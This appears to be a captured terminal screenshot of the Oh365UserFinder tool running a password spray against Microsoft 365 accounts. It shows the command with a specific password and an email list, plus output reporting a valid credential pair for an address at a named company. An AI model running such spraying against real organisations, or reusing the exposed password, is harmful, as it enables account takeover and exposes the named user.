 └─# python3 ./oh365userfinder.py -p 'wcy4^UV%#^hv35C@^!' --pwspray --elist nina.txt
Oh365 User Finder
Version 1.1.2
A project by The Mayor
Oh365UserFinder.py -h to get started
[info] Starting Oh365 User Finder at Wed Jul  3 07:15:20 2024
[+] nina@massive-pharma.com                      Result -                VALID PASSWORD! [+]
[info] Oh365 User Finder discovered one valid credential pair.
[info] Scan completed at Wed Jul  3 07:15:20 2024